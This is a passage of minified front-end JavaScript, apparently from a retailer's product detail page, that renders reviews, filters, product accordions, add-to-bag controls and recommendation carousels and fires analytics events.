w=i&&"full"===e,I=!!d&&"inline"===e,k=n?.results?.[0]?.secondaryRatingsAverages,S=(0,s.useMemo)(()=>Object.keys(k||{}).some(e=>k?.[e]?.averageRating>0),[k]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,O.default)(tP.default.reviews,tP.default[e]),children:(0,t.jsxs)(ao,{variant:e,children:[(0,t.jsxs)("section",{className:tP.default["rating-info"],children:[(0,t.jsx)(tT,{averageOverallRating:(0,r.ensureNumber)(l.reviewSummary?.primaryRating?.average),recommendedPercent:h,totalRatingCount:g,ratingsDistribution:x}),S&&(0,t.jsx)(tz.SecondaryRatings,{ratingsAverages:k}),I&&(0,t.jsx)(ai,{reviewSummary:d})]},"rating-info"),(0,t.jsx)("section",{className:tP.default.button,"data-write":!0,children:(0,t.jsx)(sR,{type:"reviewForm"})},"write"),"full"===e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("hr",{}),(0,t.jsx)(an,{})]}),(0,t.jsx)(s9,{variant:e}),C.map(({id:e,title:s,reviewText:a,rating:i,userNickname:l,submissionTime:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g},v)=>(0,t.jsx)("section",{"data-index":v,"data-first":0===v,"data-last":v===C.length-1,children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(s),description:(0,r.ensureString)(a),rating:(0,r.ensureNumber)(i),user:(0,r.ensureString)(l),date:(0,r.ensureString)(n),totalPositiveFeedbackCount:(0,r.ensureNumber)(o),totalNegativeFeedbackCount:(0,r.ensureNumber)(d),totalInappropriateFeedbackCount:(0,r.ensureNumber)(u),photos:(0,r.ensureArray)(c),secondaryRatings:m||{},userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,O.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(eg.Button,{secondary:!0,onClick:()=>{y()},children:p("see-all-reviews")})},"inline"),w&&(0,t.jsx)("section",{className:(0,O.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(eg.Button,{status:o?"pending":"idle",secondary:!0,onClick:m,children:p("load-more")})},"more")]})}),b&&(0,t.jsx)(s3,{isModalOpen:b,onClose:j})]})}function ai({reviewSummary:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>(0,r.ensureString)(e.summary).split("\n").map(e=>e.substring(2)),[e.summary]);if(!e.summary)return null;let l=a("review-summary-title"),n=a("review-summary-disclaimer");return(0,t.jsxs)("section",{className:tP.default.summary,children:[(0,t.jsx)("div",{children:l}),(0,t.jsx)("ul",{"data-bullets":!0,children:i.map((e,s)=>(0,t.jsx)("li",{children:e},s))}),(0,t.jsx)("cite",{children:n})]})}function al(){let{hasReviewsAiKeyWordFilters:e}=(0,N.useFeatureFlagsBool)(["hasReviewsAiKeyWordFilters"]),{productFeatures:a}=(0,tS.useReviews)(),{updateFilter:i}=(0,tS.useReviewsDispatch)(),[l,n]=(0,s.useState)(null),o=(0,s.useCallback)(e=>{let t=e?.feature===l?.feature?null:e;n(t),i({feature:t?.feature||"",offset:0})},[i,l?.feature]);return e&&a?.features?.length?(0,t.jsx)("div",{className:tP.default["review-keywords"],children:a?.features?.map(e=>(0,t.jsx)(eg.Button,{className:`${tP.default["key-button"]} ${l?.feature===e?.feature?tP.default.selected:""}`,onClick:()=>o(e),variant:"secondary",children:e?.nativeFeature},e.feature))}):null}function an(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,tS.useReviewsDispatch)(),i=[{name:e("bv-sort-relevant"),value:"relevancy:a1"},{name:e("bv-sort-helpful"),value:"helpfulness:desc,totalpositivefeedbackcount:desc"},{name:e("bv-sort-desc"),value:"rating:desc"},{name:e("bv-sort-asc"),value:"rating:asc"},{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]),n=(0,s.useCallback)(e=>{e.preventDefault(),a({search:e.currentTarget.elements.namedItem("search")?.value})},[a]),o=(0,s.useCallback)(()=>{},[]),{reviewData:d,reviewSummary:u}=(0,tS.useReviews)(),c=(0,r.ensureArray)(d.results);return(0,t.jsxs)("div",{className:tP.default["filter-section"],children:[(0,t.jsx)("form",{onSubmit:n,children:(0,t.jsx)(t2.InputField,{prefixLabel:(0,t.jsx)(s6.SearchIcon,{}),name:"search",label:"",placeholder:e("search-reviews")})}),(0,t.jsx)(al,{}),(0,t.jsxs)("div",{className:tP.default["filter-sorting-container"],children:[(0,t.jsx)(as,{}),(0,t.jsxs)("div",{className:tP.default["sorting-wrapper"],children:[(0,t.jsxs)("div",{className:`form-field ${tP.default.sorting}`,children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]}),(0,t.jsxs)("div",{inert:!0,className:tP.default["filter-button"],children:[(0,t.jsx)("span",{children:e("refinements-title")}),(0,t.jsx)(tU.IconButton,{icon:s5.FilterIcon,label:"",onClick:o})]})]})]}),c?.length===0&&(0,t.jsxs)("div",{className:tP.default["no-reviews"],children:[(0,t.jsx)("div",{children:e("no-reviews")}),(0,t.jsx)("hr",{}),!!u&&(0,t.jsx)(ai,{reviewSummary:u})]})]})}function ao({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function ar(e){let s=(0,v.useFormatMessage)(),{theme:a}=e,{summary:i}=(0,tS.useReviews)(),l=(0,r.ensureNumber)(i.reviewSummary?.numReviews),n=Math.round((0,r.ensureNumber)(i.reviewSummary?.primaryRating?.average));return(0,t.jsx)(tb.AccordionPanel,{className:tP.default["accordion-panel"],summary:(0,t.jsx)(sD,{label:s("reviews"),count:l,endAdornment:(0,t.jsxs)(t.Fragment,{children:[l>0&&(0,t.jsx)(tD.StarRatings,{rating:n}),0===l&&(0,t.jsx)(sR,{secondary:!0,type:"reviewForm"})]})}),theme:a,disabled:0===l,"data-count":l,children:(0,t.jsx)(aa,{variant:"inline"})})}function ad(e){let t=[0,0,0,0,0];return e.forEach(e=>{t[e.key-1]=e.count}),t}function au({fitCare:e,specs:s,giftCardType:a}){return(0,t.jsx)("ul",{"data-bullets":!0,children:(0,t.jsxs)(t.Fragment,{children:[!(0,c.isGiftCard)(a)&&(0,t.jsx)(t.Fragment,{children:s?.map(e=>(0,t.jsx)("li",{children:e},e))}),e?.map(e=>(0,t.jsx)("li",{children:e},e))]})})}function ac(e){let{fitCare:i,giftCardType:l,theme:n,specs:o}=e,d=(0,v.useFormatMessage)(),{analyticsManager:u}=(0,a.useAnalytics)(),m=(0,s.useCallback)(()=>{u.fireAccordionInteraction({site_accordion:"product: fit and care"})},[u]);return!(0,c.isGiftCard)(l)&&((0,r.isArrayWithItems)(o)||(0,r.isArrayWithItems)(i))?(0,t.jsx)(tb.AccordionPanel,{summary:d("specs-care"),theme:n,onExpand:m,children:(0,t.jsx)(au,{fitCare:i,giftCardType:l,specs:o})}):null}function am({dna:e}){return(0,t.jsx)("ul",{"data-bullets":!0,children:e?.map(e=>(0,t.jsx)("li",{children:e},e))})}function ap(e){let{dna:i,theme:l}=e,n=(0,v.useFormatMessage)(),o=(0,r.isArrayWithItems)(i),{analyticsManager:d}=(0,a.useAnalytics)(),u=(0,s.useCallback)(()=>{d.fireAccordionInteraction({site_accordion:"product: dna"})},[d]);return o?(0,t.jsx)(tb.AccordionPanel,{summary:n("product-details"),theme:l,onExpand:u,children:(0,t.jsx)(am,{dna:i})}):null}var a_=e.i(337625);function af(e){let{hasPdpBazaarvoiceCustomUi:s}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),a=!(0,c.isGiftCard)(e.giftCardType)&&s,i=!(0,c.isGiftCard)(e.giftCardType)&&s;return(0,t.jsxs)(tb.Accordion,{className:(0,O.default)("ua-accordion",a_.default["product-accordion"]),theme:"large",children:[(0,t.jsx)(ap,{...e}),!(0,c.isGiftCard)(e.giftCardType)&&(0,t.jsx)(tk,{...e}),(0,t.jsx)(ac,{...e}),a&&(0,t.jsx)(ar,{...e}),i&&(0,t.jsx)(sW,{...e})]})}function ah({fitType:e}){let s=(0,v.useFormatMessage)();if(!e)return null;let a=e.toLowerCase().replace(/[^a-z0-9]/g,""),i=["adjustable","onesizefitsall","onesizefitsmost","regular","stretchfit","wide"];return(i.extra=["loose","fitted","compression"],i.extra.includes(a))?(0,t.jsxs)("li",{children:[(0,t.jsx)("b",{children:s(`fit-scale-${a}`)}),(0,t.jsx)("b",{children:s("fit-scale-separator")}),s(`fit-scale-${a}-long`)]}):i.includes(a)?(0,t.jsx)("li",{children:s(`fit-scale-${a}`)}):(0,t.jsx)("li",{children:e})}let ag=(0,s.memo)(function(e){return(0,t.jsx)(af,{...e})});var av=e.i(413487),ax=e.i(640814),ab=e.i(332508);let ay=({intro:e})=>{let a=(0,s.useMemo)(()=>(function(e){let t=Math.floor(e.length/2),s=[...e.matchAll(/[.!?;:](?=\s)/g)].filter(t=>"."!==e[t.index-1]).map(e=>({delimiter:e[0],index:e.index})).find(e=>1===e.delimiter.length&&e.index<=t);return s?[e.slice(0,s.index+1),e.slice(s.index+1)]:[e]})((0,r.ensureString)(e)),[e]);if(!e)return null;let i=a.length>1?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{"data-testid":"intro-emphasis",className:ab.default["intro-text_bold"],children:a[0]}),(0,t.jsx)("span",{children:a[1]})]}):(0,t.jsx)("span",{children:a[0]});return(0,t.jsx)("span",{className:ab.default["intro-text"],children:i})};var aj=e.i(536393);function aC({product:e,isGiftCard:s}){let{pdpElevatedHero:a,contentSource:i}=(0,o.useProductDetailContext)(),n=(0,v.useFormatMessage)(),d=(0,l.useLocale)(),u=!!e.whatsItDo||Array.isArray(e.icons)&&e.icons.length>0;return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("section",{className:ax.default["whats-it-do"],id:"whats-it-do","aria-label":n("product-description"),children:[a&&(0,t.jsx)(aj.default,{className:ax.default["pdp-elevated-hero"],placementId:M.ContentModuleType.HERO,defaultModule:{source:i,data:a},locale:d,index:1}),(0,t.jsx)("h2",{className:"visually-hidden",children:n("product-description")}),u&&(0,t.jsx)(I.AnimationWrapper,{direction:"from-left",children:(0,t.jsx)(ay,{intro:e.whatsItDo})}),u&&!s&&(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(av.default,{icons:(0,r.ensureArray)(e.icons)})}),(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(ag,{name:e?.name||"",dna:(0,r.ensureArray)(e?.dna),specs:(0,r.ensureArray)(e?.specs),fitCare:(0,r.ensureArray)(e?.fitCare),fitType:e?.fitType||"",giftCardType:e.giftCardType})}),(0,t.jsx)("div",{className:ax.default.qualtricsLink,children:(0,t.jsx)("a",{href:"https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05",rel:"nofollow",children:n("feedback-link")})})]})})}var aw=e.i(958598),aI=e.i(546268);let ak=()=>{let e=(0,v.useFormatMessage)();return(0,t.jsx)("p",{className:aI.default["loyalty-eligible"],"data-testid":"pdp-loyalty-eligible-banner",children:e("pdp-earn-points-on-purchase")})};var aS=e.i(683633),aP=e.i(420538),aN=e.i(89053),aF=e.i(348404),aM=e.i(904083),aA=e.i(583044),aR=e.i(601219);let aL=({onOpenModal:e})=>{let{summary:s}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=ad((0,r.ensureArray)(s.reviewSummary?.primaryRating.distribution)),l=(0,r.ensureNumber)(s.reviewSummary?.numReviews);return(0,t.jsxs)("div",{className:aR.default.container,children:[(0,t.jsx)(tM,{totalRatingCount:l,ratingsDistribution:i,hideTotalRating:!0,className:aR.default.bar,onBarClick:e}),(0,t.jsx)("div",{className:aR.default["btn-container"],children:(0,t.jsx)(eg.Button,{type:"button",variant:"secondary",onClick:()=>e(),children:a("read-reviews",{totals:l})})})]})};function aB(){let{summary:e,reviewData:a}=(0,tS.useReviews)(),i=Math.round(e.reviewSummary?.primaryRating?.average),l=(Math.round(10*(0,r.ensureNumber)(e.reviewSummary?.primaryRating?.average))/10).toFixed(1),n=(0,r.ensureNumber)(e.reviewSummary?.numReviews),[o,d,u]=(0,ti.useModal)(),{updateFilter:c}=(0,tS.useReviewsDispatch)(),m=(0,s.useCallback)(e=>{e&&c({ratingFilter:e,offset:0}),d()},[c,d]),p=(0,t.jsxs)("div",{className:aM.default.summary,onClick:d,children:[(0,t.jsx)("span",{children:l}),(0,t.jsxs)("span",{children:["(",n,")"]})]});return(0,t.jsxs)("div",{className:aM.default.container,children:[(0,t.jsx)(tD.StarRatings,{rating:i}),a?.results&&a?.results?.length>0?(0,t.jsx)(aA.Tooltip,{body:(0,t.jsx)(aL,{onOpenModal:m}),className:aM.default.tooltip,children:p}):p,o&&(0,t.jsx)(s3,{isModalOpen:o,onClose:()=>{c({ratingFilter:"",offset:0}),u()}})]})}function aT({product:e}){(0,h.useDebugComponent)("VariantDetails");let a=(0,v.useFormatMessage)(),{canonicalPath:i}=(0,tl.default)(),{headerHeight:l,isMobile:n}=(0,b.useLayoutMeasurement)(),{hasPdpBazaarvoiceCustomUi:r}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),{isGiftCard:d,setIsPriceHidden:u,displayedPrices:c,productPrice:m,productPromotions:p,allowNotifyMe:_,comingSoon:f,soldOut:g}=(0,o.useProductDetailContext)(),x=aP.default,y=e?.experienceType===eL.ProductExperienceType.OUTLET,{user:j}=(0,eS.useSession)(),C=j?.isLoyalty&&!e.isLoyaltyExcluded,w=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=w.current;if(!l||!e)return;let t=new IntersectionObserver(e=>{let[t]=e;u(!t.isIntersecting)},{threshold:.5,rootMargin:`-${l}px 0px -${l}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[l,u]);let I=(0,s.useMemo)(()=>(0,t.jsxs)(t.Fragment,{children:[C&&(0,t.jsx)("div",{className:x["loyalty-eligible"],children:(0,t.jsx)(ak,{})}),!_&&(0,t.jsx)(aS.default,{productPromotions:p,className:x["product-promo"],location:n?"top":"bottom"}),e.preorderable&&(0,t.jsx)("div",{className:x["preorder-message"],children:(0,t.jsx)("span",{children:e.pdpPreorderMessage})}),(f||g)&&(0,t.jsx)("div",{className:x["coming-soon"],children:g&&a("sold-out")||e.comingSoonMessage||a("coming-soon")}),e?.promoCalloutAssetID&&(0,t.jsx)("div",{className:x["promo-callout"],children:(0,t.jsx)(aF.Message,{type:"text",children:a(e?.promoCalloutAssetID)})}),!1]}),[_,f,a,!1,C,e.comingSoonMessage,e.pdpPreorderMessage,e.preorderable,e?.promoCalloutAssetID,m,p,g,x,n]);return(0,t.jsx)("div",{className:(0,O.default)(x["product-title-container"],d?x["gift-card"]:x["non-gift-card"]),children:(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:x["product-breadcrumbs-badges"],children:[!d&&(0,t.jsx)(aw.default,{currentPath:i,trail:e.categoryTree,className:x["enhanced-breadcrumbs"]}),e?.badges&&(0,t.jsx)(aN.ProductBadge,{badges:e.badges,imageryPlacement:"top-right",textSize:"small",textPlacement:"inline",accessibilityId:"product-badge",exclude:"imagery",isOutlet:y})]}),(0,t.jsx)("div",{className:x["name-subheader-container"],children:(0,t.jsxs)("div",{className:x.productName,"data-testid":"product-name",children:[(0,t.jsxs)("h1",{className:x.productNameWording,children:[e.name,e?.subHeader&&(0,t.jsx)("div",{className:x.productSubHeader,children:(0,t.jsx)("p",{children:e.subHeader})})]}),(0,t.jsx)(e1,{variant:"near-product-name",product:e})]})}),!d&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:x.productPrices,children:[(0,t.jsx)("div",{id:"product-price",ref:w,children:c&&(0,t.jsx)(tg.default,{price:c,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,isPDP:!0,product:e,fullPriceOnly:_})}),r?(0,t.jsx)(aB,{}):(0,t.jsx)("div",{"data-bv-show":"rating_summary","data-bv-product-id":e.style})]}),I]})]})})}var az=e.i(800137),aO=e.i(607700),aD=e.i(692080),aE=e.i(127783),aU=e.i(443493);function aV({product:e,isInCart:a,activityRegion:i,handlePersonalizationClickEvent:l}){let n=(0,v.useFormatMessage)(),o=(0,aE.useQuickAddToCartButton)({productName:e.name,productId:e.id,productStyleId:(0,r.ensureString)(e.style),defaultColor:e.recommendedColor,autoClose:!0,analyticsContext:{activityRegion:i}}),d=(0,s.useCallback)(e=>{a||"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())},[a,o]),u=(0,s.useCallback)(()=>{o(),l?.()},[o,l]);return(0,t.jsxs)("div",{className:`${aU.default["product-tile-horizontal"]} ${a?aU.default.added:""}`,onClick:a?void 0:u,onKeyDown:d,"aria-disabled":a,role:"button",tabIndex:a?-1:0,children:[(0,t.jsx)(W.default,{src:(0,r.ensureString)(e.image?.url),alt:(0,r.ensureString)(e.image?.alt||e.name),width:104,height:130}),(0,t.jsxs)("div",{className:aU.default["product-tile-horizontal--details"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:aU.default.title,children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:aU.default.subheader,children:e?.subHeader})]}),(0,t.jsxs)("div",{children:[e.price&&(0,t.jsx)("div",{className:aU.default.price,children:(0,t.jsx)(tg.default,{price:e.price,productExperienceType:e?.experienceType,product:e,withPromotion:(0,r.isArrayWithItems)(e.productPromotions)})}),a?(0,t.jsxs)(eg.Button,{disabled:!0,className:aU.default.added,tabIndex:-1,"aria-disabled":!0,children:[n("added-to-bag-button"),(0,t.jsx)(tJ.CheckIcon,{size:"XS"})]}):(0,t.jsxs)(eg.Button,{children:[n("add"),(0,t.jsx)(aD.PlusIcon,{size:"XS"})]})]})]})]})}var aG=e.i(663491);function aq({products:e,minProducts:s=3,maxProducts:a=3}){let i=(0,v.useFormatMessage)(),{cart:l}=(0,R.useCart)(),{impressionRef:n,handlePersonalizationClickThroughEvent:o}=(0,aO.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0});if(!e?.recommendations?.length||e.recommendations.length<s)return null;let d=new Set(l?.products?.map(e=>e.style)),u="pdp-complementary-products";return(0,t.jsxs)("div",{ref:n,className:aG.default["complimentary-products"],"data-testid":`Source: ${e?.context?.source}`,children:[(0,t.jsx)("h3",{children:e?.title||i("complimentary-products")}),(0,t.jsx)("div",{"data-activity-region":u,className:aG.default["complimentary-products__product-list"],children:e.recommendations.filter(e=>!!e&&!!e.id&&!!e.style).slice(0,a).map(e=>(0,t.jsx)(aV,{product:e,isInCart:d.has((0,r.ensureString)(e?.style)),activityRegion:u,handlePersonalizationClickEvent:o},e.id))})]})}function aW({product:e,onNotifyMeEvent:a,returnsAndExchangesContent:l}){(0,h.useDebugComponent)("ProductInformation");let{isPdpReturnExchangeEnabled:n}=(0,i.useSfccFlags)(),{hasComplementaryProductsPdp:r}=(0,N.useFeatureFlagsBool)(["hasComplementaryProductsPdp"]),d=n&&!e.isPdpReturnMsgExcluded,u=(0,v.useFormatMessage)(),{headerHeight:m,topMarginHeight:p,isMobile:_}=(0,b.useLayoutMeasurement)(),{addEGiftError:f,addEGiftLoading:g,addItemsError:x,addItemsLoading:y,cartInitiator:j,setCartInitiator:C}=(0,R.useCart)(),w=j===R.CartInitiator.isPdp;(0,s.useEffect)(()=>{C(R.CartInitiator.isPdp)},[C]);let{isGiftCard:I,isVariantLoading:k,selectedVariant:P,displayedColor:F,forceOutOfStockError:M,isNotEligibleToBuyExclusive:A,allowNotifyMe:T,comingSoon:z,soldOut:O,outOfStock:D,showSizeLikeMineDropdown:E,shopTheLookModelInfo:U,getProductRecs:V,hasReachedQuantityLimit:G,viewPreference:q,pdpClip:W}=(0,o.useProductDetailContext)(),J=V?.(S.RecZones.COMPLIMENTARY_PRODUCTS),H=r&&J,$=(0,L.useLoadingStatus)({loading:g,error:!!f}),Q=(0,L.useLoadingStatus)({loading:y,error:!!x||M,...P?.id?{key:P.id}:{}}),[Z,K]=(0,s.useState)(!1);(0,s.useEffect)(()=>{if(I||!m)return;let e=p?p+m:m,t=new IntersectionObserver(([e])=>{K(!e.isIntersecting&&e.boundingClientRect.bottom<window.innerHeight)},{rootMargin:`-${e}px 0px 0px 0px`,threshold:0}),s=document.getElementById("native-submit");return s&&t.observe(s),()=>t.disconnect()},[I,m,p]);let X=(0,s.useMemo)(()=>A?_?u("join-now-to-gain-access-mobile"):u("join-now-to-gain-access"):P?.inventory?.preorderable&&!O||e.preorderable?u("preorder"):z&&!T?u("coming-soon"):T?(0,t.jsxs)("div",{className:B.default["notify-me-container"],children:[(0,t.jsx)(az.BellIcon,{size:"MD"}),u(_?"notify-me":"notify-me-when-available")]}):O&&!P?.inventory?.preorderable?u("sold-out"):M||D?u("out-of-stock"):w&&("resolved"===Q||"resolved"===$)?u("added-to-bag-button"):G?u("limit-reached"):u("add-to-bag"),[w,P?.inventory?.preorderable,u,T,D,O,z,Q,$,A,_,M,G,e]),Y=(0,s.useMemo)(()=>w&&("pending"===Q||"resolved"===Q||k||M||O||z&&!T||D&&!T||G),[w,Q,k,M,T,O,z,D,G]),ee=(0,s.useMemo)(()=>({video360:F?.video360||null,displayedImages:(0,c.getSpecificImages)({product:e,size:q,color:F,fallbackUrl:e.image?.url||c.PRODUCT_FALLBACK_IMAGE,viewType:"pdpMainDesktop"}),colorCode:F?.color||null}),[e,F,q]),et=U&&!E,es=e.categoryTree?.some(e=>e.id.includes("footwear")||e.id.includes("socks")),ea=et?(0,tn.getAthleteInfoDetailed)(U,u):void 0,ei=(0,t.jsx)(tf,{displayedImages:ee.displayedImages,variant:"overlay"}),el=W&&Object.keys(W).length>0;return(0,t.jsxs)(t.Fragment,{children:[!I&&(0,t.jsx)(tx,{product:e,showStickyAddToBag:Z,isActionButtonDisabled:Y,label:X,productAddedStatus:w?Q:"idle"}),(0,t.jsx)("div",{className:B.default["product-info-container"],children:(0,t.jsxs)("div",{className:B.default["content-wrapper"],children:[(0,t.jsx)(aT,{product:e}),(0,t.jsx)(ew,{product:e,selectedVariant:P,displayedColor:F,colorData:ee,shopThisLookCopy:es?void 0:ea,isGiftCard:I,sizeLikeMineSelector:ei}),(0,t.jsx)("div",{className:B.default["product-detail-container"],"data-use-pdp-clip-tile":el,children:(0,t.jsxs)("div",{className:B.default.variationAppExclusive,children:[(0,t.jsx)(th,{product:e,actionButtonLabel:X,isActionButtonDisabled:Y,productAddedStatus:Q,eGiftCardAddedStatus:$,onNotifyMeEvent:a,displayedImages:ee.displayedImages}),d&&l,H&&(0,t.jsx)(aq,{products:J}),(0,t.jsx)(aC,{product:e,isGiftCard:I})]})})]})})]})}var aJ=e.i(650376);let aH={className:aJ.default.className,style:{fontFamily:"'NeuePlakUAExtended', 'NeuePlakUAExtended Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=aJ.default.variable&&(aH.variable=aJ.default.variable);var a$=e.i(604673);let aQ={className:a$.default.className,style:{fontFamily:"'MadSansFill', 'MadSansFill Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};function aZ(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e5.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{d:"M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M15.5 8H1",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round"})]})}null!=a$.default.variable&&(aQ.variable=a$.default.variable);var aK=e.i(120702);function aX(){let e=(0,v.useFormatMessage)(),{analyticsManager:s}=(0,a.useAnalytics)();return(0,t.jsx)("div",{className:aK.default["pdp-jumplink"],children:(0,t.jsxs)(eg.Button,{onClick:function(){window.scrollTo({top:0,behavior:"smooth"}),s.trackPdpReturnToTopClick()},text:!0,children:[(0,t.jsx)("span",{children:e("back-to-top")}),(0,t.jsx)("span",{children:(0,t.jsx)(aZ,{})})]})})}var aY=e.i(878914);let a0="pla_dpa_ids";var a1=e.i(337303),a2=e.i(389883);function a3({productRecommendationsData:e}){let i=(0,v.useFormatMessage)(),{analyticsManager:l}=(0,a.useAnalytics)(),{isMobile:n}=(0,b.useLayoutMeasurement)(),{impressionRef:o,handlePersonalizationClickThroughEvent:r}=(0,aO.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0}),d=(0,s.useCallback)(e=>{l.applyNextPageData({page_finding_method:"Rec Zone",page_finding_method_style:e.style}),r?.()},[l,r]),u=(0,a1.range)(10).map((e,s)=>(0,t.jsx)(D.SwiperSlide,{className:a2.default["carousel-items"],children:(0,t.jsx)(eE.UaSkeleton,{width:"100%",className:a2.default["skeleton-item"]})},s));return(0,t.jsxs)("div",{className:a2.default.adProductRecWrapper,ref:o,children:[(0,t.jsx)("div",{className:a2.default.header,children:i("you-may-also-like")}),(0,t.jsx)("div",{className:a2.default.carousel,children:(0,t.jsx)(D.Swiper,{modules:[G.Pagination,U.Mousewheel],slidesPerView:"auto",spaceBetween:n?12:24,pagination:{clickable:!0},mousewheel:{forceToAxis:!0},"aria-hidden":!0,slidesOffsetBefore:140,direction:"horizontal",onActiveIndexChange:r,breakpoints:{0:{slidesOffsetBefore:16},769:{slidesOffsetBefore:50},1024:{slidesOffsetBefore:140}},children:e?.recommendations?.length?e?.recommendations?.slice(0,10).map((e,s)=>(0,t.jsx)(D.SwiperSlide,{className:(0,O.default)(a2.default["carousel-items"],a2.default["image-only"],{[a2.default["item-sm"]]:n}),"data-carouselitem":!0,children:(0,t.jsx)(eu.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,onClick:d},s)},s)):u})})]})}var a6=e.i(744780);function a5({cacheData:e,recommendedLook:n,product:v,reviewData:x,socialContent:b,returnsAndExchangesContent:y}){(0,h.useDebugComponent)("ProductDetailContent");let j=(0,f.useRouter)(),C=(0,l.useLocale)(),{analyticsManager:w}=(0,a.useAnalytics)(),{hasPdpAdReczone:I}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone"]),{isKlarnaEnabled:k}=(0,i.useSfccFlags)(),{isGiftCard:S,dataLayerUpdate:P,setDataLayerUpdate:F,isVariantLoading:M,selectedVariant:R,isVariantOrColorSelectionChanged:L,displayedColor:B,productRecommendationsData:T,getProductRecs:z,allowNotifyMe:D,dataAttributes:E,belowTheFoldCmsContent:U,contentSource:V}=(0,o.useProductDetailContext)(),G=function(){let{hasPdpAdReczone:e,hasPdpAdDpaReczone:t}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone","hasPdpAdDpaReczone"]),[a,i]=(0,s.useState)(null);return(0,s.useEffect)(()=>{var s;if(!e)return;let a=new URL(window.location.href),l=a.searchParams.get("CID")||a.searchParams.get("cid");if(!l||!t&&!l?.toLowerCase().startsWith("pla_"))return;let n=aY.LocalStorage?.get(a0)||null,o=n?n.split(","):[];o.includes(l)||(i(l),s=[...o,l].join(","),aY.LocalStorage?.set(a0,s))},[e,t]),a}(),q=(0,s.useMemo)(()=>!!(I&&G),[G,I]),W=(0,s.useRef)(null),J=(0,s.useCallback)(()=>w.getDetailedProductData({locale:C,product:v,selectedColor:B||void 0,selectedVariant:R||void 0,reviewData:x,isRecommendedLook:!!n}),[w,C,v,B,x,R,n]),H=(0,s.useCallback)(({formData:e=null,event:t})=>{w.fireNotifyMeEvent({product:J(),event:t,formData:e?{first_name:e?.firstName,email:e.email}:null})},[J,w]),$=(0,s.useCallback)(()=>{w.fireNotifyMeEvent({product:J(),state:D?m.NotifyMeButtonStates.ENABLED:m.NotifyMeButtonStates.DISABLED})},[J,w,D]),Q=(0,s.useCallback)(()=>{w.fireVariantOrColorSelectionChanged(J())},[J,w]),Z=(0,s.useCallback)(()=>{w.setPageData({products:[J()]})},[J,w]);return(0,s.useEffect)(()=>{R&&P&&($(),L&&Q(),Z(),F(!1))},[R,M,L,$,Q,Z,P,F]),(0,s.useEffect)(()=>{function e(e){let t=[{product_style:(0,r.ensureString)(v.style),product_rating:x.rating,product_review_count:x.reviewCount}];e.target instanceof HTMLElement&&e.target.closest('.bv-ask-question-label, .bv-ask-question, [data-bvbutton="ask-a-question"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: start question",products:t}):e.target instanceof HTMLElement&&e.target.closest('.bv-submission-button-submit, [data-bvsubmit="questionForm"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: submit question",products:t}):e.target instanceof HTMLElement&&"reviews"===e.target.dataset.bvShow?e.composedPath().find(e=>e instanceof Element&&e.matches('div[role="group"]'))&&w.fireModalOpened({site_modal:"reviews: write review"}):e.target instanceof HTMLElement&&"write-a-review"===e.target.dataset.bvbutton&&w.fireModalOpened({site_modal:"reviews: write review"})}return document.addEventListener("click",e),()=>document.removeEventListener("click",e)},[w,v.style,x.rating,x.reviewCount]),(0,s.useEffect)(()=>{let e=B?.color,t=v.style;if(e&&t){let s=(0,c.getColorQueryParam)(t),a=new 